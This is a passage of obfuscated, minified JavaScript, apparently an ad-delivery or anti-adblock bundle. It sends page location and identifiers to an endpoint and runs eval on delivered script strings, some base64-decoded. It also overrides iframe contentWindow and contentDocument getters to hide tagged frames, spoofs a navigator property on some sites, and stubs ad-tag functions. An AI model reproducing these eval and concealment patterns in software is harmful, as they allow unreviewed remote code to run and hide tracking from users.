Array(P>0x1?P-0x1:0x0),J=0x1;J<P;J++)T[J-0x1]=arguments[J];const O=this[cT(0x359)][cT(0x4ad)](cT(0x198),[R,...T]);if(O[cT(0x198)]=R,this[cT(0x359)][cT(0xa84)]!==Y[cT(0x342)])return v(O);this[cT(0x359)][cT(0xbf3)][cT(0x7d0)](O),(M['A'][cT(0xc0c)]||cT(0x5cf)===k['A'][cT(0x352)](cT(0xe5b),!0x1))&&console[cT(0x198)](R,...T);}static[cv(0x471)](R,P){const cJ=cv;return this[cJ(0x952)](),E[cJ(0xc0c)](cJ(0x471),R,P),E[cJ(0xc0c)](cJ(0xc8a),(function(){const cO=cJ;try{const T=performance[cO(0xb2c)](cO(0x895));if(0x0===T[cO(0x35d)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [J,O,b,A]=[0x0,0x0,0x0,0x0],[S,W,j,C,Q,w]=[0x0,0x0,0x0,0x0,0x0,0x0];return T[cO(0xea)](f0=>{const cb=cO;J++,O+=f0[cb(0x34c)],(0x0===S||S>f0[cb(0x34c)])&&(S=f0[cb(0x34c)]),j<f0[cb(0x34c)]&&(j=f0[cb(0x34c)]),f0[cb(0x39c)][cb(0xb8e)](M['A'][cb(0x723)])&&(0x0,L['EW'])(f0[cb(0x39c)])&&(0x0,L['sH'])(f0[cb(0x39c)])[cb(0x52e)][cb(0xb8e)](M['A'][cb(0x723)])&&(b++,A+=f0[cb(0x34c)],(0x0===C||C>f0[cb(0x34c)])&&(C=f0[cb(0x34c)]),w<f0[cb(0x34c)]&&(w=f0[cb(0x34c)]));}),W=O/J,Q=A/b,{'minRTT':S,'avgRTT':W,'maxRTT':j,'adshieldMinRTT':C,'adshieldAvgRTT':Q,'adshieldMaxRTT':w};}catch(f0){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),E[cJ(0xcd0)](R,P,P);}static async[cv(0xcd0)](R,P,T){const cA=cv;this[cA(0x952)]();const J=this[cA(0x359)][cA(0xbf3)][cA(0xadd)](S=>({...S,'timestamp':Math[cA(0x537)](S[cA(0xae5)]/0x3e8)})),O=D['A'][cA(0x92)](JSON[cA(0x953)](J)),b=await(0x0,Z['C8'])(this[cA(0x359)][cA(0xb7c)],M['A'][cA(0x723)])?(0x0,Z['XV'])(M['A'][cA(0x723)],0x0):M['A'][cA(0x723)],A=new URL(''[cA(0xa66)](b,cA(0xe1a)));return A[cA(0xcd6)][cA(0x28d)](cA(0x5e1),M['A'][cA(0x5e1)]),A[cA(0xcd6)][cA(0x28d)](cA(0xc84),R),A[cA(0xcd6)][cA(0x28d)](cA(0xccf),P),A[cA(0xcd6)][cA(0x28d)](cA(0xcba),T),A[cA(0xcd6)][cA(0x28d)](cA(0xe7a),location[cA(0x1ff)]),A[cA(0xcd6)][cA(0x28d)](cA(0x53c),(0x0,K['z3'])()[cA(0x7d9)]()),A[cA(0xcd6)][cA(0x28d)](cA(0x998),(await(0x0,x['H4'])())[cA(0x7d9)]()),A[cA(0xcd6)][cA(0x28d)](cA(0x2e7),B['A'][cA(0xc36)](0x10,0x10)),(await N['G'][cA(0x660)](cA(0xde5),(0x0,L['Wq'])({'protectUrlContext':this[cA(0x359)][cA(0xb7c)],'url':A,'endpoint':b}),O))[cA(0x629)];}}F=E,(0x0,G['A'])(E,cv(0x359),void 0x0),(0x0,G['A'])(E,cv(0xba8),R=>F[cv(0x359)]=new F(R,Y[cv(0x342)])),(0x0,G['A'])(E,cv(0xd56),(R,P)=>F[cv(0x359)]=new F(R,Y[cv(0xcae)],P)),(0x0,G['A'])(E,cv(0x952),()=>{const cS=cv;F[cS(0x359)]||(F[cS(0x359)]=new F({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const v=R=>{const cW=cv;let P=window;for(;P!==window[cW(0x9df)][cW(0xb57)];){P=P[cW(0xe9c)][cW(0xb57)];try{R[cW(0xd09)]=H,P[cW(0xd12)](R,'*');}catch(T){}}};},0xb:(c,X,g)=>{'use strict';g['d'](X,{'I':()=>L,'i':()=>y});var V=g(0x23b5),U=g(0x143c),F=g(0x14a1),s=g(0x6f7),G=g(0x1d7d);const y=()=>{const cj=a2z;try{const N='ybfq969wurululup8ufur9icu79wu39e,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9wuyul9i9wu3969wukua9wu3969wuqoujdu7u99wu39wurd9rzcoupd9w333uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut4u44iux9w3';if(0x12===N[cj(0x35d)])return null;const r=(0x0,U['OC'])(decodeURI(N));if(!r)throw cj(0x53e);return r;}catch(D){const M=cj(0xe9)[cj(0xa66)](D);return G['A'][cj(0x198)](M),null;}},L=(N,D,M,k)=>{const cC=a2z;N[cC(0xb51)](K=>cC(0x4d4)===K[cC(0x173)]||cC(0x131)===K[cC(0x173)]&&D||cC(0x7ee)===K[cC(0x173)]&&D&&M||cC(0xe9e)===K[cC(0x173)]&&!D)[cC(0xea)](K=>(x=>{const cQ=cC;try{var Z;let B=null!==(Z=x[cQ(0x4b7)])&&void 0x0!==Z?Z:x[cQ(0x6ba)]?atob(x[cQ(0x6ba)]):'';B=B[cQ(0x88d)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(H,h)=>(0x0,s['Wq'])({'protectUrlContext':k,'url':h,'endpoint':V['A'][cQ(0x723)]}))[cQ(0x88d)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(H,h)=>(0x0,F['md'])(h)),x[cQ(0x7da)]&&a(B),x[cQ(0x8e1)]&&window[cQ(0x9a3)](()=>a(B),x[cQ(0x8e1)][cQ(0x7e0)]),x[cQ(0xb70)]&&window[cQ(0xc80)](x[cQ(0xb70)][cQ(0xc84)],()=>a(B));}catch(H){console[cQ(0x198)](H);}})(K));},a=N=>{const cw=a2z;try{eval(N);}catch(r){V['A'][cw(0xc0c)]&&console[cw(0x198)](cw(0x8f8),r);}};},0xa83:(c,X,g)=>{'use strict';const X0=a2z;g['d'](X,{'N2':()=>x,'je':()=>Z,'lD':()=>K});var V=g(0x1d7d),U=g(0xbb5);const F=X0(0x69f),s={'querySelectorAll':()=>[]},G={'postMessage':()=>null,'document':s,'parent':window};function y(){const X1=X0;safe[X1(0x125)]();const B=Object[X1(0xcbc)](HTMLIFrameElement[X1(0x630)],X1(0x25d));Object[X1(0x7a8)](HTMLIFrameElement[X1(0x630)],X1(0x25d),{'get':function(){const X2=X1;if(this[X2(0x7cb)](F))return G;for(var h=arguments[X2(0x35d)],Y=new Array(h),E=0x0;E<h;E++)Y[E]=arguments[E];return B[X2(0x352)][X2(0xb18)](this,...Y);}});const H=Object[X1(0xcbc)](HTMLIFrameElement[X1(0x630)],X1(0xa26));Object[X1(0x7a8)](HTMLIFrameElement[X1(0x630)],X1(0xa26),{'get':function(){const X3=X1;if(this[X3(0x7cb)](F))return s;for(var h=arguments[X3(0x35d)],Y=new Array(h),E=0x0;E<h;E++)Y[E]=arguments[E];return H[X3(0x352)][X3(0xb18)](this,...Y);}});}function L(B){const X4=X0;B[X4(0x30c)](F,'');}function a(){const X5=X0,B=navigator[X5(0xd77)][X5(0xe21)]();return![X5(0x3ef),X5(0xba1),X5(0xe8f),X5(0x82c),X5(0x1f7),X5(0x27a)][X5(0x15e)](H=>B[X5(0x3b1)](H))&&[X5(0xa4f),X5(0xea4)][X5(0x15e)](H=>B[X5(0x3b1)](H));}function N(B,H){return generateSafePromise((h,Y)=>{const X6=a2z;let E=0x0;B[X6(0xea)](p=>{const X7=X6;p[X7(0x19f)](m=>{const X8=X7;H(m)&&h(!0x0),++E===B[X8(0x35d)]&&h(!0x1);})[X7(0x31e)](Y);});});}function r(B){const X9=X0,H=/__#\{(.*?)\}#__/gi,h=[];let Y=0x0,E=null;for(;null!==(E=H[X9(0x8dc)](B));)h[X9(0x7d0)](B[X9(0x7b2)](Y,E[X9(0xae1)])),h[X9(0x7d0)](D(E[0x1])),Y=E[X9(0xae1)]+E[0x0][X9(0x35d)];return h[X9(0x7d0)](B[X9(0x7b2)](Y)),h[X9(0x596)]('');}function D(B){const Xf=X0;try{const H=eval(B);return null===H?Xf(0x92d):void 0x0===H?Xf(0xcec):H[Xf(0x7d9)]();}catch(h){return console[Xf(0x198)](h),h[Xf(0x7d9)]();}}function M(B){const Xz=X0;[Xz(0x266),Xz(0x856),Xz(0x553),Xz(0x268),Xz(0x607),Xz(0x82d),Xz(0xdcf),Xz(0xd4e),Xz(0x70c),Xz(0x701),Xz(0xaea)][Xz(0x15e)](H=>location[Xz(0x849)][Xz(0x4eb)](H))&&Object[Xz(0x7a8)](B,Xz(0x8d2),{'get':function(){return 0x8;}});}const k=(B,H,h)=>{const XI=X0;let Y={'targeting':{}};const E={'addService':()=>E,'defineSizeMapping':()=>E,'getAdUnitPath':()=>B,'getOutOfPage':()=>XI(0x366)===H,'getResponseInformation':()=>E,'getSlotElementId':()=>h,'setCollapseEmptyDiv':()=>E,'setConfig':p=>(Y={...Y,...p},E),'getConfig':p=>Y[p],'setTargeting':(p,m)=>(Y[XI(0xa97)][p]=m,E),'getTargeting':p=>{const Xq=XI;var m;return null!==(m=Y[Xq(0xa97)][p])&&void 0x0!==m?m:[];},'getTargetingKeys':()=>Object[XI(0xb46)](Y[XI(0xa97)]),'getTargetingMap':()=>Y[XI(0xa97)]};return E;};function K(){const Xc=X0;window[Xc(0x85e)]=window[Xc(0x85e)]||{},window[Xc(0x85e)][Xc(0x548)]=window[Xc(0x85e)][Xc(0x548)]||[];const B=function(){const XX=Xc,H=window[XX(0x85e)][XX(0x965)];window[XX(0x85e)][XX(0x965)]=function(h,Y){const Xg=XX;if(Y===window[Xg(0x85e)][Xg(0x4c5)][Xg(0x282)][Xg(0x5cb)])return V['A'][Xg(0xc0c)](Xg(0xea8),h),k(h,Xg(0x366),Xg(0x6c2));for(var E=arguments[Xg(0x35d)],p=new Array(E>0x2?E-0x2:0x0),m=0x2;m<E;m++)p[m-0x2]=arguments[m];return H[Xg(0xb18)](this,h,Y,...p);};};try{window[Xc(0x85e)][Xc(0x548)][Xc(0x749)](B);}catch(H){V['A'][Xc(0x198)](Xc(0xe4c)+H),window[Xc(0x85e)][Xc(0x548)][Xc(0x7d0)](B),window[Xc(0x85e)][Xc(0x548)][Xc(0x7d0)](()=>{const XV=Xc,h=window[XV(0x85e)][XV(0x638)]()[XV(0x1a3)]()[XV(0xb51)](Y=>Y[XV(0x57e)]())[XV(0xb51)](Y=>Y[XV(0x538)]()[XV(0xe21)]()[XV(0x3b1)](XV(0x6c2)));h[XV(0x35d)]>0x0&&(V['A'][XV(0xc0c)](XV(0x818)+h[XV(0xadd)](Y=>Y[XV(0x538)]())[XV(0x596)](',\x20')),window[XV(0x85e)][XV(0xaa7)](h));});}}function x(B){const XU=X0;if(0x0===B[XU(0x35d)])return;window[XU(0x85e)]=window[XU(0x85e)]||{},window[XU(0x85e)][XU(0x548)]=window[XU(0x85e)][XU(0x548)]||[];const H=function(){const XF=XU,h=window[XF(0x85e)][XF(0x398)];window[XF(0x85e)][XF(0x398)]=function(Y,E,p){const Xs=XF,m=B[Xs(0xb51)](R=>Y[Xs(0x3b1)](R));if(m[Xs(0x35d)]>0x0)return V['A'][Xs(0xc0c)](Xs(0x1be),Y,Xs(0x1b7),m[Xs(0x596)](',\x20'),']'),k(Y,E,p);for(var v=arguments[Xs(0x35d)],u=new Array(v>0x3?v-0x3:0x0),d=0x3;d<v;d++)u[d-0x3]=arguments[d];return h[Xs(0xb18)](this,Y,E,p,...u);};};try{window[XU(0x85e)][XU(0x548)][XU(0x749)](H);}catch(h){V['A'][XU(0x198)](XU(0xe4c)+h),window[XU(0x85e)][XU(0x548)][XU(0x7d0)](H),window[XU(0x85e)][XU(0x548)][XU(0x7d0)](()=>{const XG=XU,Y=window[XG(0x85e)][XG(0x638)]()[XG(0x1a3)]()[XG(0xb51)](E=>B[XG(0x15e)](p=>E[XG(0x538)]()[XG(0x3b1)](p)));Y[XG(0x35d)]>0x0&&(V['A'][XG(0xc0c)](XG(0x433)+Y[XG(0xadd)](E=>E[XG(0x538)]())[XG(0x596)](',\x20')),window[XG(0x85e)][XG(0xaa7)](Y));});}}function Z(){const Xy=X0;(arguments[Xy(0x35d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Xy(0x99b)])[Xy(0xea)](B=>{const XL=Xy;window[B]=window[B]||{},window[B][XL(0xd4)]=window[B][XL(0xd4)]||[],window[B][XL(0xd4)][XL(0x7d0)](function(){const XN=XL,H=function(h){const Xa=a2z;try{h&&Xa(0x66c)==typeof h[Xa(0x487)]&&(V['A'][Xa(0xc0c)](Xa(0xd1e)[Xa(0xa66)](B),h[Xa(0x487)]),setTimeout(()=>h[Xa(0x487)]([]),0x0)),V['A'][Xa(0xc0c)](Xa(0xcf5)[Xa(0xa66)](B),h);}catch(Y){V['A'][Xa(0x198)](Xa(0x8af)[Xa(0xa66)](B),Y);}return Promise[Xa(0x19c)]({'bids':[],'timedOut':[],'auctionId':null});};H[XN(0xb77)]=function(h){const Xr=XN;return Xr(0x66c)!=typeof h||V['A'][Xr(0xc0c)](''[Xr(0xa66)](B,Xr(0x110))[Xr(0xa66)](h)),h;},window[B][XN(0x91c)]=H,window[B][XN(0xb3a)]=function(){const XD=XN;V['A'][XD(0xc0c)](XD(0xcb8)[XD(0xa66)](B,XD(0x944)));},window[B][XN(0x848)]=function(){const XM=XN;V['A'][XM(0xc0c)](XM(0xcb8)[XM(0xa66)](B,XM(0x306)));},window[B][XN(0x8aa)]=function(){const Xk=XN;return V['A'][Xk(0xc0c)](Xk(0xcb8)[Xk(0xa66)](B,Xk(0x6eb))),{};};});});}},0x1b34:(c,X,g)=>{'use strict';const XK=a2z;g['d'](X,{'aX':()=>F,'uD':()=>s});var V=g(0x4c5);const U=XK(0xd89);function F(){const Xx=XK,G=V['A'][Xx(0x352)](U);return G?Xx(0x5cf)===G:void 0x0;}function s(G){const XZ=XK;V['A'][XZ(0x9cc)](U,G[XZ(0x7d9)]());}},0x1ce9:(c,X,g)=>{'use strict';const XB=a2z;g['d'](X,{'A':()=>L});var V=g(0x2125),U=g(0x6f7),F=g(0x261a),G=g(0x18f7),y=g(0x1974);class L{static[XB(0x184)](N){const XH=XB;if(!N[XH(0x246)])return 0x0;let D;for(D=0x0;D<N[XH(0x246)][XH(0x8d1)][XH(0x35d)]&&N[XH(0x246)][XH(0x8d1)][D]!==N;D++);return D;}static[XB(0xab2)](){const Xh=XB;let N=arguments[Xh(0x35d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return N[Xh(0x5af)]!==N[Xh(0x9df)];}catch(D){return!0x0;}}static[XB(0xd27)](){const XY=XB;if(void 0x0!==L[XY(0x3ed)])return L[XY(0x3ed)];if(!L[XY(0xab2)]())return L[XY(0x3ed)]=!0x1,!0x1;if(window[XY(0xb2d)][XY(0x1ff)][XY(0xb8e)](XY(0xa85))||(0x0,U['EW'])(window[XY(0xb2d)][XY(0x1ff)]))return L[XY(0x3ed)]=!0x0,!0x0;try{if((window[XY(0xb2d)][XY(0x1ff)][XY(0x3b1)]('#')?window[XY(0xb2d)][XY(0x1ff)][XY(0x7b2)](0x0,window[XY(0xb2d)][XY(0x1ff)][XY(0x9d6)]('#')):window[XY(0xb2d)][XY(0x1ff)])===(window[XY(0xe9c)][XY(0xb2d)][XY(0x1ff)][XY(0x3b1)]('#')?window[XY(0xe9c)][XY(0xb2d)][XY(0x1ff)][XY(0x7b2)](0x0,window[XY(0xe9c)][XY(0xb2d)][XY(0x1ff)][XY(0x9d6)]('#')):window[XY(0xe9c)][XY(0xb2d)][XY(0x1ff)]))return L[XY(0x3ed)]=!0x0,!0x0;}catch(N){}return L[XY(0x3ed)]=!0x1,!0x1;}static[XB(0x114)](){const XE=XB;if(!this[XE(0xab2)]())return!0x1;try{return window[XE(0xe9c)][XE(0xb2d)][XE(0x1ff)],!0x1;}catch(N){return!0x0;}}static[XB(0x459)](N){const Xp=XB,D=Xp(0x7d1);let M=N[D];return M||(M=G['A'][Xp(0xe14)](),N[D]=M),M;}static[XB(0x84c)](N){const Xn=XB,D=document[Xn(0xbbd)](Xn(0x2f3)),M=F['A'][Xn(0x352)]()[Xn(0xe51)][Xn(0x352)][Xn(0xb18)](N);for(let k=0x0;k<M[Xn(0x35d)];k++){const K=M[k];F['A'][Xn(0x352)]()[Xn(0xeac)][Xn(0xb18)](D,K[Xn(0x39c)],K[Xn(0x5ba)]);}return F['A'][Xn(0x352)]()[Xn(0xc99)][Xn(0x9cc)][Xn(0xb18)](D,F['A'][Xn(0x352)]()[Xn(0xc99)][Xn(0x352)][Xn(0xb18)](N)),D;}static[XB(0x94)](N,D){const Xm=XB;D[Xm(0xe75)]?F['A'][Xm(0x352)]()[Xm(0x84a)][Xm(0xb18)](D[Xm(0x383)],N,D[Xm(0xe75)]):F['A'][Xm(0x352)]()[Xm(0xbe2)][Xm(0xb18)](D[Xm(0x383)],N);}static async[XB(0x30d)](N,D){const Xv=XB;if(F['A'][Xv(0x352)]()[Xv(0x97c)][Xv(0xb18)](N,Xv(0xe53))&&!F['A'][Xv(0x352)]()[Xv(0x97c)][Xv(0xb18)](N,Xv(0x61f))){const M=(0x0,y['c'])(k=>{const Xi=Xv;F['A'][Xi(0x352)]()[Xi(0x6bb)][Xi(0xb18)](N,Xi(0x2f7),()=>{k();}),F['A'][Xi(0x352)]()[Xi(0x6bb)][Xi(0xb18)](N,Xi(0x198),()=>{k();});});return D[Xv(0x246)][Xv(0xb30)](N,D),M;}return D[Xv(0x246)][Xv(0xb30)](N,D),(0x0,y['c'])(k=>k());}static async[XB(0x176)](N,D){const Xt=XB;if(F['A'][Xt(0x352)]()[Xt(0x97c)][Xt(0xb18)](D,Xt(0xe53))&&!F['A'][Xt(0x352)]()[Xt(0x97c)][Xt(0xb18)](D,Xt(0x61f))){const M=(0x0,y['c'])(k=>{const Xo=Xt;F['A'][Xo(0x352)]()[Xo(0x6bb)][Xo(0xb18)](D,Xo(0x2f7),()=>{k();}),F['A'][Xo(0x352)]()[Xo(0x6bb)][Xo(0xb18)](D,Xo(0x198),()=>{k();});});return F['A'][Xt(0x352)]()[Xt(0xbe2)][Xt(0xb18)](N,D),M;}return F['A'][Xt(0x352)]()[Xt(0xbe2)][Xt(0xb18)](N,D),(0x0,y['c'])(k=>k());}}(0x0,V['A'])(L,XB(0x3ed),void 0x0);},0x4c5:(c,X,g)=>{'use strict';const Xu=a2z;g['d'](X,{'A':()=>F});var V=g(0x2125);const U=0x1f40;class F{static[Xu(0x9a1)](G){const Xd=Xu;this[Xd(0xc86)]=G;}static[Xu(0x352)](G){const XR=Xu;let y=!(arguments[XR(0x35d)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],L=arguments[XR(0x35d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:XR(0x645);try{return y&&(G=s(G)),window[L][XR(0xb48)](G);}catch(N){return'';}}static[Xu(0x9cc)](G,y){const Xe=Xu;let L=!(arguments[Xe(0x35d)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],N=arguments[Xe(0x35d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:Xe(0x645);try{if(L&&(G=s(G)),!this[Xe(0xc86)])return window[N][Xe(0xc43)](G,y);!(async function(){const Xw=Xe,{enableGpp:D=!0x1}={},M=await function(K){const {tcfTimeoutMs:x=U,requireTcString:Z=!0x0}=K||{};return new Promise(async(B,H)=>{const XJ=a2z;try{var h,Y;await(function(){const XP=a2z;let v=arguments[XP(0x35d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:U;return new Promise((u,d)=>{const Xl=XP,R=Date[Xl(0x680)](),P=()=>{const XT=Xl;XT(0x66c)!=typeof window[XT(0x564)]?Date[XT(0x680)]()-R>v?d(new Error(XT(0x869))):setTimeout(P,0x32):u(window[XT(0x564)]);};P();});}(x));let E=!0x1;const p=v=>!(!v||XJ(0x4bc)!==v[XJ(0xa75)]&&XJ(0xa70)!==v[XJ(0xa75)]||Z&&!v[XJ(0x743)]),m=(v,u)=>{const XO=XJ;if(u&&!E&&p(v)){E=!0x0;try{var d,R;null===(d=(R=window)[XO(0x564)])||void 0x0===d||d[XO(0xb18)](R,XO(0xa54),0x2,()=>{},v[XO(0x48c)]);}catch{}B(v);}};null===(h=(Y=window)[XJ(0x564)])||void 0x0===h||h[XJ(0xb18)](Y,XJ(0xc80),0x2,m),setTimeout(()=>{const Xb=XJ;E||H(new Error(Xb(0x27d)));},x);}catch(v){H(v);}});}();let k;if(D)try{k=await(function(){const XA=a2z;let K=arguments[XA(0x35d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((x,Z)=>{const XS=XA,B=Date[XS(0x680)](),H=()=>{const XW=XS;XW(0x66c)!=typeof window[XW(0x118)]?Date[XW(0x680)]()-B>K?Z(new Error(XW(0x1f2))):setTimeout(H,0x32):((()=>{const Xj=XW;try{var h,Y,E,p;null===(h=(Y=window)[Xj(0x118)])||void 0x0===h||h[Xj(0xb18)](Y,Xj(0xc80),(m,v)=>{const XC=Xj;v&&m&&(XC(0xe11)===m[XC(0xac8)]||XC(0xc4)===m[XC(0xac8)])&&x(m);}),null===(E=(p=window)[Xj(0x118)])||void 0x0===E||E[Xj(0xb18)](p,Xj(0xded),(m,v)=>{const XQ=Xj;v&&m&&x({'eventName':XQ(0x780),'data':m});});}catch{}})());};H();});}());}catch(K){console[Xw(0x26e)](K);}await Promise[Xw(0x19c)]((x=>{const g0=Xw;let {tcData:Z,gppInfo:B}=x;window[N][g0(0xc43)](G,y);})({'tcData':M,'gppInfo':k}));}());}catch(D){}}static[Xu(0xc1e)](G){const g1=Xu;let y=!(arguments[g1(0x35d)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],L=arguments[g1(0x35d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:g1(0x645);try{return y&&(G=s(G)),window[L][g1(0xdaf)](G);}catch(N){}}}(0x0,V['A'])(F,Xu(0xc86),!0x1);const s=G=>''[Xu(0xa66)](window[Xu(0xb2d)][Xu(0x829)],Xu(0xad1))[Xu(0xa66)](btoa(G));},0x1fbd:(c,X,g)=>{'use strict';g['d'](X,{'B3':()=>y,'I1':()=>U,'Nq':()=>G});let V=!0x1;function U(){return V;}const F=()=>{V=!0x0;};function G(){const g2=a2z;window[g2(0xc80)](g2(0xb65),F);}function y(){const g3=a2z;window[g3(0xa54)](g3(0xb65),F);}},0xbb5:(c,X,g)=>{'use strict';const g4=a2z;g['d'](X,{'A':()=>F});const V={'HTMLIFrameElement_contentWindow':()=>Object[g4(0xcbc)](HTMLIFrameElement[g4(0x630)],g4(0x25d)),'XMLHttpRequest_open':()=>s(window,g4(0xcdb),g4(0x187)),'Window_decodeURIComponent':()=>s(window,g4(0x5bc),g4(0x385)),'Window_fetch':()=>s(window,g4(0x5bc),g4(0x5ca)),'Element_setAttribute':()=>s(window,g4(0x600),g4(0x30c)),'EventTarget_addEventListener':()=>s(window,g4(0x3d1),g4(0xc80))},U=g4(0x423)+window[g4(0xb33)](window[g4(0xb2d)][g4(0x1ff)]),F={'get'(){const g5=g4;return this[g5(0x125)](),window[U];},'collectOne'(G){window[U]=window[U]||{},window[U][G]||(window[U][G]=V[G]());},'collect'(){const g6=g4;window[U]=window[U]||{};for(const [G,y]of Object[g6(0x6c5)](V))window[U][G]||(window[U][G]=y());}};function s(G,y,L){const g7=g4;var N,D,M;return g7(0xb57)===y[g7(0xe21)]()?G[L]:g7(0x39e)===y?null===(N=G[g7(0x39e)])||void 0x0===N?void 0x0:N[L]:g7(0x8f)===y?null===(D=G[g7(0x8f)])||void 0x0===D?void 0x0:D[L]:null===(M=G[y])||void 0x0===M||null===(M=M[g7(0x630)])||void 0x0===M?void 0x0:M[L];}},0x1974:(c,X,g)=>{'use strict';function V(U){const g8=a2z,F=(s,G)=>{U(s,G);};return F[g8(0x7d9)]=()=>g8(0x374),new Promise(F);}g['d'](X,{'c':()=>V});},0x758:(c,X,g)=>{'use strict';const gf=a2z;g['d'](X,{'G':()=>F});var V=g(0x1974);class U{constructor(s,G){const g9=a2z;this[g9(0x370)]=s,this[g9(0x629)]=G;}}class F{static[gf(0x660)](s,G){const gz=gf;let y=arguments[gz(0x35d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,V['c'])((L,a)=>{const gI=gz;try{const N=new XMLHttpRequest();N[gI(0x53d)]=D=>{const gq=gI;0x4===N[gq(0x14e)]&&L(new U(N[gq(0x370)],N[gq(0x3b3)]));},N[gI(0x187)](s,G),N[gI(0x16e)](y);}catch(D){a(D);}});}}},0x197c:(X,g,V)=>{'use strict';V['d'](g,{'Y':()=>N,'p':()=>D});var U=V(0x23b5),F=V(0xbb5),G=V(0x6f7);let y=null,L=!0x1;function N(M){const gc=a2z;if(null===y){y=document[gc(0xbbd)](gc(0xbd6)),y[gc(0xe7d)][gc(0xb6f)](gc(0xbec),'0'),y[gc(0xe7d)][gc(0xb6f)](gc(0x897),'0'),y[gc(0xe7d)][gc(0xb6f)](gc(0xa12),gc(0xc6a)),y[gc(0xe7d)][gc(0xb6f)](gc(0x106),gc(0x62e)),F['A'][gc(0x352)]()[gc(0xeac)][gc(0xb18)](y,gc(0x9f2),gc(0x32f));const k=(0x0,G['Wq'])({'protectUrlContext':M,'url':U['A'][gc(0x723)]+gc(0x10a),'endpoint':U['A'][gc(0x723)]});F['A'][gc(0x352)]()[gc(0xeac)][gc(0xb18)](y,gc(0xb91),gc(0x3f9)[gc(0xa66)](k,gc(0x4d1)));const K=x=>{const gX=gc;gX(0x133)===x[gX(0x43b)][gX(0xc84)]&&(L=!0x0,window[gX(0xa54)](gX(0xcba),K));};window[gc(0xc80)](gc(0xcba),K),document[gc(0x3ec)][gc(0x403)](y);}return y;}const D=async(M,k)=>new Promise(async(K,x)=>{const gg=a2z,Z=N(M);for(;!L;)await new Promise(h=>setTimeout(h,0x7b));const B=F['A'][gg(0x352)]()[gg(0xdd9)][gg(0x352)][gg(0xb18)](Z,window);if(!B)return K(!0x0);const H=new MessageChannel();H[gg(0xeb5)][gg(0x12a)]=h=>{const gV=gg;K(h[gV(0x43b)]);},B[gg(0xd12)]({'type':gg(0xc3c),'src':k},'*',[H[gg(0x833)]]);});},0x1fae:(X,V,U)=>{'use strict';const gU=a2z;U['d'](V,{'Bo':()=>Z,'VS':()=>x,'pI':()=>B,'sU':()=>E,'ts':()=>v,'v5':()=>Y,'yu':()=>H});var F=U(0x6f7);const G=[gU(0xa42),gU(0x967),gU(0xa88),gU(0xd9b),gU(0x994),gU(0x7eb),gU(0xc19),gU(0x166),gU(0x43d),gU(0x6ab),gU(0xbf0),gU(0x391),gU(0x30e),gU(0x903),gU(0x932),gU(0x4a9),gU(0x256),gU(0xa21),gU(0x6d8),gU(0x442),gU(0x29a),gU(0x900),gU(0xc0),gU(0xabf),gU(0xd52),gU(0x6e3),gU(0xb35),gU(0x802),gU(0xaf2),gU(0xca4),gU(0x9b4),gU(0x6a0),gU(0xc21),gU(0xdb6),gU(0x930),gU(0xdd),gU(0x945),gU(0x9ce),gU(0x132),gU(0x5f8),gU(0x2ac),gU(0x319),gU(0xc49),gU(0xc6b),gU(0x13b),gU(0x71e),gU(0x715),gU(0x75b),gU(0xc89),gU(0x80e),gU(0x4db),gU(0xcc3),gU(0x932),gU(0xf9),gU(0xaf3),gU(0xd21),gU(0x571),gU(0xc24),gU(0x213),gU(0x558),gU(0x202),gU(0xc06),gU(0x2fe),gU(0xa20),gU(0x9f3),gU(0xbf2),gU(0x157),gU(0x800),gU(0x941),gU(0xdfb),gU(0xa6f),gU(0xa48),gU(0x539),gU(0xf8),gU(0x6ea),gU(0xb59),gU(0xa2d),gU(0xe65),gU(0x2d3),gU(0x8b7),gU(0x319),gU(0xbaf),gU(0x46e),gU(0xda2),gU(0xa3c),gU(0xbc8),gU(0x4cd),gU(0xdde),gU(0xe45),gU(0x7d2),gU(0xec7),gU(0x4d6),gU(0x272),gU(0x6b7),gU(0x976),gU(0x1e0),gU(0x639),gU(0x7b8),gU(0x6f5),gU(0x777),gU(0x8df),gU(0x60d),gU(0x371),gU(0xa4e),gU(0x2c3),gU(0x948),gU(0x41d),gU(0x610),gU(0x468),gU(0x48d),gU(0x36e),gU(0x93b),gU(0xc0),gU(0xe16),gU(0xdbb),gU(0x11a),gU(0xe9a),gU(0x59e),gU(0x914),gU(0x46f),gU(0x9c5),gU(0xba0),gU(0xc33),gU(0x1ec),gU(0xeb4),gU(0x4a8),gU(0xc53),gU(0x576),gU(0xd2a),gU(0xdd5),gU(0xdbc),gU(0x982),gU(0xd1b),gU(0x7a0),gU(0x9ca),gU(0x509),gU(0x498),gU(0x65d),gU(0x437),gU(0x536),gU(0x5ff),gU(0xa91),gU(0xac7),gU(0xa4d),gU(0x1eb),gU(0x1f9),gU(0x4b0),gU(0xc3),gU(0xb5a),gU(0xd07),gU(0x3cc),gU(0xc5c),gU(0x121),gU(0xaf4),gU(0x711),gU(0xe95),gU(0xdc0),gU(0x799),gU(0xa05),gU(0xc3a),gU(0xcce),gU(0x871),gU(0x441),gU(0x4f6),gU(0x8b),gU(0x5d0),gU(0x828),gU(0x6dd),gU(0x4f8),gU(0x5b1),gU(0x2e1),gU(